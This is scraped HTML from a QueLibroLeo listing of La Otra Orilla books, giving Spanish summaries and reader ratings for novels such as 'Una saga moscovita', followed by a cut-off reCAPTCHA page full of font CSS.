                <a href="https://quelibroleo.com/mientras-nieva-sobre-los-cedros"><span><b>MIENTRAS NIEVA SOBRE LOS CEDROS</b></span></a>
                <small><a href="https://quelibroleo.com/autores/guterson-david">GUTERSON, DAVID</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen9874"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen9874" role="tabpanel">
								<div class="text">
																		<p>Un joven pescador es hallado muerto, atrapado entre las redes de su barco, en las aguas de una pequeña y tranquila isla del Pacífico Norte. La sospecha de asesinato perturbará la calma existente entre los habitantes de la isla, para los que las heridas de Pearl Harbor y la confrontación entre nortea...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/mientras-nieva-sobre-los-cedros#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6,33
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/mientras-nieva-sobre-los-cedros">6
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/mientras-nieva-sobre-los-cedros#comentarios"
								                              style="color: white">2
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/en-manos-del-diablo" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788492451050.jpg" alt="Portada de EN MANOS DEL DIABLO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/en-manos-del-diablo"><span><b>EN MANOS DEL DIABLO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/garat-anne-marie">GARAT, ANNE MARIE</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen7261"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen7261" role="tabpanel">
								<div class="text">
																		<p>De París a Budapest y Birmania, pasando por Venecia, una intrépida joven, Gabrielle Demachy, lleva a cabo una peligrosa búsqueda siguiendo como único indicio un viejo cuaderno húngaro rebosante de secretos. Habitado por pasiones, complots, crímenes y espionaje, En manos del diablo es un exuberante f...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/en-manos-del-diablo#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,2
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/en-manos-del-diablo">5
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/en-manos-del-diablo#comentarios"
								                              style="color: white">2
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard5 -->
						<div id='quelibroleo.com_billboard5'></div>
						<!-- End div for quelibroleo.com_billboard5 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/una-saga-moscovita" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1290438375.jpg" alt="Portada de UNA SAGA MOSCOVITA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/una-saga-moscovita"><span><b>UNA SAGA MOSCOVITA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/aksionov-vasili">AKSIÓNOV, VASILI</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen30488"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen30488" role="tabpanel">
								<div class="text">
																		<p>Una saga moscovita narra la vida de una familia de médicos en la Rusia del siglo pasado. Todo empieza en 1925, en la dacha de los Grádov. El padre, Boris Nikítovich, es un brillante cirujano y un maestro respetado; la madre, de origen georgiano, se consagra a su casa, a sus hijos y al piano; el hijo...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/una-saga-moscovita#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    9,17
		                                        </span>
								<i class="puntuacion">Excelente</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/una-saga-moscovita">6
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/una-saga-moscovita#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/la-otra-mujer" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1300899644.jpg" alt="Portada de LA OTRA MUJER" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/la-otra-mujer"><span><b>LA OTRA MUJER</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ampuero-roberto">AMPUERO, ROBERTO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen33356"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen33356" role="tabpanel">
								<div class="text">
																		<p>Al encontrar el manuscrito de una novela escrita por un desconocido autor, el profesor Orestes Cárcamo se obsesiona en descubrir si los hechos allí narrados son realidad o ficción. Con esta novela Roberto Sampuero regresa a un período oscuro, tenebroso y emocionante y a un paisaje entrañable: el pue...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-otra-mujer#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,75
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/la-otra-mujer">4
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/la-otra-mujer#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/la-otra-orilla?sort=criticas&amp;page=2">2</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/la-otra-orilla?sort=criticas&amp;page=3">3</a></li>
                                                                                                                                                                                                                                                                                                                                                
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/la-otra-orilla?sort=criticas&amp;page=2" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>1-10 de 90 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cb3pkoae68ob
body_size: 48768
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
